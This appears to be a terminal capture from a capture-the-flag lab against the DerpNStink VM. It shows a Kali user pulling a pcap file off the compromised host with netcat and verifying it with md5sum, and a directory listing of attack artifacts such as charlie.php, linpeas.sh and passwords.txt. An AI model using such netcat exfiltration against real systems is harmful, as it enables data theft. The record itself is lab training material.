 nc -nv 192.168.56.101 1234 < derpissues.pcap
Connection to 192.168.56.101 1234 port [tcp/*] succeeded!
md5sum derpissues.pcap
md5sum derpissues.pcap
26507d15f764067e17c4073844ad73ad  derpissues.pcap
stinky@DeRPnStiNK:~/Documents$
kali@kali: ~/CTF/laboratorio/semana2.1/derpnstink 1
┌──(kali㉿kali)-[~/CTF/laboratorio/semana2.1/derpnstink]
└─$ nc -lnvp 1234 > derpissues.pcap
listening on [any] 1234 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.104] 43346
┌──(kali㉿kali)-[~/CTF/laboratorio/semana2.1/derpnstink]
└─$ ls -lah
total 4.6M
drwxr-xr-x 4 kali kali 4.0K Mar 29 22:19 .
drwxr-xr-x 3 kali kali 4.0K Mar 28 22:50 ..
-rwxr-xr-x 1 kali kali 5.4K Mar 29 00:29 charlie.php
-rw-r--r-- 1 kali kali 4.2M Mar 29 22:20 derpissues.pcap
-rw-r--r-- 1 kali kali   35 Mar 29 20:40 hash.txt
drwxr-xr-x 2 kali kali 4.0K Mar 29 22:12 img
-rw------- 1 kali kali 1.7K Mar 29 21:51 key.txt
-rwxr-xr-x 1 kali kali 318K Mar 29 19:35 linpeas.sh
-rw-r--r-- 1 kali kali  409 Mar 29 20:50 passwords.txt
drwxr-xr-x 2 kali kali 4.0K Mar 29 19:23 relatorio
┌──(kali㉿kali)-[~/CTF/laboratorio/semana2.1/derpnstink]
└─$ md5sum derpissues.pcap
26507d15f764067e17c4073844ad73ad  derpissues.pcap